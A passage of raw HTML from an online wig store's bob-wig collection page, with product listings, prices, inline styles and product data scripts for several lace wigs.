      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235_500x.jpg?v=1764314858"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235_500x.jpg?v=1764314858" alt="hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-1bmix27-straight-wig">
      
      <span class="prod-title">BAISI 13X4 1bmix27 Straight BoB Lace Wig</span>
    </a>
    
    <div product-id="6957661290579" product-handle="baisi-1bmix27-straight-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$139.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$139.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$315.90</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$176.90</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6957661290579,"title":"BAISI 13X4 1bmix27 Straight BoB Lace Wig","handle":"baisi-1bmix27-straight-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16\/22 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:37:25+08:00","created_at":"2023-03-16T16:10:45+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":13900,"price_min":13900,"price_max":22000,"available":true,"price_varies":true,"compare_at_price":31590,"compare_at_price_min":31590,"compare_at_price_max":50000,"compare_at_price_varies":true,"variants":[{"id":41024761659475,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A6-0000217","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 1bmix27 Straight BoB Lace Wig - 16","public_title":"16","options":["16"],"price":13900,"weight":500,"compare_at_price":31590,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41024761692243,"title":"22","option1":"22","option2":null,"option3":null,"sku":"A7-0001238","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 1bmix27 Straight BoB Lace Wig - 22","public_title":"22","options":["22"],"price":22000,"weight":500,"compare_at_price":50000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974093395.jpg?v=1764314858","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_fae49033-f21d-4bff-8d88-900ec6c89a24.png?v=1764314858"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858","options":["Length"],"media":[{"alt":"hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig","id":24542638145619,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858","width":800},{"alt":"hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig","id":24542638014547,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974093395.jpg?v=1764314858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974093395.jpg?v=1764314858","width":800},{"alt":null,"id":24542634737747,"position":3,"preview_image":{"aspect_ratio":0.8,"height":900,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/9a216e7d6b554be6b150c583c5ab30f0.thumbnail.0000000000.jpg?v=1678954333"},"aspect_ratio":0.8,"duration":4470,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9a216e7d6b554be6b150c583c5ab30f0\/9a216e7d6b554be6b150c583c5ab30f0.SD-480p-0.9Mbps-13111288.mp4?v=0","width":384},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9a216e7d6b554be6b150c583c5ab30f0\/9a216e7d6b554be6b150c583c5ab30f0.HD-720p-1.6Mbps-13111288.mp4?v=0","width":576},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9a216e7d6b554be6b150c583c5ab30f0\/9a216e7d6b554be6b150c583c5ab30f0.m3u8?v=0","width":576}]},{"alt":null,"id":31529421996115,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_fae49033-f21d-4bff-8d88-900ec6c89a24.png?v=1764314858"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_fae49033-f21d-4bff-8d88-900ec6c89a24.png?v=1764314858","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16\/22 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7140231446611" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Elegant Highlight BoB Wig" data-price="12900"  data-product-id="7140231446611">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-elegant-highlight-bob-wig" title="BAISI Elegant Highlight BoB Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653287507_{width}x.jpg?v=1764315170"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653287507_500x.jpg?v=1764315170"data-widths="[180, 360, 540, 720]"alt="hairbs $100 wig BAISI Elegant Highlight BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653287507_500x.jpg?v=1764315170" alt="hairbs $100 wig BAISI Elegant Highlight BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-elegant-highlight-bob-wig">
      
      <span class="prod-title">BAISI Elegant Highlight BoB Wig</span>
    </a>
    
    <div product-id="7140231446611" product-handle="baisi-elegant-highlight-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$129.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7140231446611,"title":"BAISI Elegant Highlight BoB Wig","handle":"baisi-elegant-highlight-bob-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eLace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-28T17:41:35+08:00","created_at":"2024-01-26T16:52:46+08:00","vendor":"hairbs","type":"$100 wig","tags":["salenow"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":25800,"compare_at_price_varies":false,"variants":[{"id":41328200319059,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000243","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Elegant Highlight BoB Wig","public_title":null,"options":["Default Title"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653287507.jpg?v=1764315170","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653451347.jpg?v=1764315170","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936654041171.jpg?v=1764315170","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_38756cfa-807f-4452-bec6-bdb6bb6817b4.png?v=1764315170"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653287507.jpg?v=1764315170","options":["Title"],"media":[{"alt":"hairbs $100 wig BAISI Elegant Highlight BoB Wig","id":26363694874707,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653287507.jpg?v=1764315170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653287507.jpg?v=1764315170","width":800},{"alt":"hairbs $100 wig BAISI Elegant Highlight BoB Wig","id":26363694776403,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653451347.jpg?v=1764315170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653451347.jpg?v=1764315170","width":800},{"alt":"hairbs $100 wig BAISI Elegant Highlight BoB Wig","id":26363695562835,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936654041171.jpg?v=1764315170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936654041171.jpg?v=1764315170","width":800},{"alt":null,"id":31529483927635,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_38756cfa-807f-4452-bec6-bdb6bb6817b4.png?v=1764315170"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_38756cfa-807f-4452-bec6-bdb6bb6817b4.png?v=1764315170","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eLace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6795294670931" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 13X4 1b/27 Color Bob Lace Wig" data-price="12133"  data-product-id="6795294670931">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-1b-27-color-bob-wig" title="BAISI 13X4 1b/27 Color Bob Lace Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/3_{width}x.jpg?v=1764315034"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/3_500x.jpg?v=1764315034"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 1b/27 Color Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/3_500x.jpg?v=1764315034" alt="hairbs BOB Wig BAISI 1b/27 Color Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-1b-27-color-bob-wig">
      
      <span class="prod-title">BAISI 13X4 1b/27 Color Bob Lace Wig</span>
    </a>
    
    <div product-id="6795294670931" product-handle="baisi-1b-27-color-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$121.33</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$121.33</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$275.74</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$154.41</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
